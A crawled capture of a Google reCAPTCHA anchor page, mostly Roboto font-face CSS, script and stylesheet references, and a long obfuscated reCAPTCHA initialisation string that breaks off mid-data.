

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ&co=aHR0cDovL3d3dy5qYXlqYXkyMS5tZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n6labk2ugfbc
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EIop0TzmjXwA_y4d51Xjyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EIop0TzmjXwA_y4d51Xjyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EIop0TzmjXwA_y4d51Xjyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22exHDql1Iwo3Ch8OEalMXwonCgDPDiykpcsKVU2R1fDU5D8K0dXZkIMOVJMONREzDosO5d3HDmcKxwopdWUvCo8KswovDj1HDp1vDgGhew7LCssK0IsOkScK8cU/DkMOPbsOuwqPCghrCnxtawrLClcKSw5vClWLDvRnDlsOTL8KCFXVGKcKfw6nDtcKAwpU/w7zDv8OycsOHw65gwr4Iby/Dh8KRw4gxXD1zwpJvNwbCuwfCpBnClDR+w6Qdb8KVwr3Dsixiwr9kD0TDsSrCusKLA0F3w74TRMKIwpMqVMKTw54MF2nClVTDrDp9wqnDuMKcw5M8w5d/AxvDvMO4w7XDrQMNwrDCji/[base64]/K1HCjjkTJzsDa3jDnhhywpLCnsOiU8Knw7oGZMOYJsKEDcKDXmtsXzRLHTHDoEU3wqB5w57DukV6QMKtw4nDtcOoIcKow5xpP1EHC8Oxwo/ClB/DkC7ChMOZTVNBwoIDwoZnR8Kyaj7CqMOqw67CkRXCqVp0w7nDqlnDhS7CnwVBwpXDi8O4wqk1w6cVacKHNnrCu8K6NMOxwp3DkS0Awo/DgsK1ETkUcMOxNGk5UMONbmvDh8Kdw5HDiHtAExQew4rCpsO9w5RgwrvDukrCoSNbw6zCrixkwqgGQBE1YEnCjcKvw5/CisKgw6I/IT/CtytuwodxAMKHV8KlwpzCtzAVfAfCr37DukwHw7k9w5PDtjt2enVBO8Ksw75cw4BEwoYIw7TDsgTCvQXCisKEwr/DuC8LdsKdwp7DuwktTMO1w57DoMKww5/DsmvCs01EWMOWMcK3NcKEw6PDj8KMKhdowrTCvcObZmgTJ8KBKBPCs3gGwqJMQV9XZsOxZn/DjV3Cn8ONMsOFUQDDkgUFQcKJUcKxw7rCsV5GUcOvw4HCgMKMw4HDvANEw7JaOcO+w4EaLUzDlT9VNUhDw6wiwoQrV8KKPz5LaMKMV2HDp20ReMOyw6wsw5fCn8O6NsKsw6jDtMOlwpoTIB/DpcKxwq/Cok7CklU/wqcKw7dcw5HDpk/CgMK1N8KOw6oyOsKRM8KhwoFeN8Okw6htwqnDmsKNw7/[base64]/wpbCgMKPbjo3dcOEHsKlw5LDsWQhw5sDwp/CmVTDr09AVcKxwqAXwrsOXHDDtsOCCkPDtlAPYsKlPFjDomDCm1XDgAdqBsKEJMKNw5vDpcKew4/CvcOzdcKJw7zDj1rCikbClC1zwpY6wpM8wowrEMK0w6jCjcOEBcKdw7jCoQTClMO1QMOBwqPDv8O4w5bClMOHw6Jcwph3w68mHXfCh1fDiilWf8KUD8KOYcKbwrrDgl9Swq1McCTDlwEgw4gDPTXDh8Kbw57DnMK5w4/DuFJ/[base64]/wqDDtcKzbsKkMMOjMFZfwpTCr8K+wpzDncKBJwvDgMO2w75jD8Ktw5TDkMK9w7JYHCPCnMK0JyoHeyDDsMOjw6zCpMKcTmwsXsO2N8OgwrU6wq4bVVTDq8OAwpsGwrzChE/DjE/[base64]/CoMODwoXDhE/DnsOsw58hGQXDvDHDpmF6w5d5J8KkQMKpwqdafBEUdsO8w6RlAMKgXSXDrR/DpyMeBxoERMKXw7pnU8OjwpNxwplTw7jCpk1/[base64]/CjUnClzEHw5PCmMOGE8OewpHCscOrwo1UwoBjdMO0IcOfYMOSwpXCpsOww7fDoW3DuG3DtsO+E8KKw6jCm8OYY8OiwqF4HTjCgkjDt1Vww6rCnS9Mw4nDs8OjE8KPW8OJO3rDlVD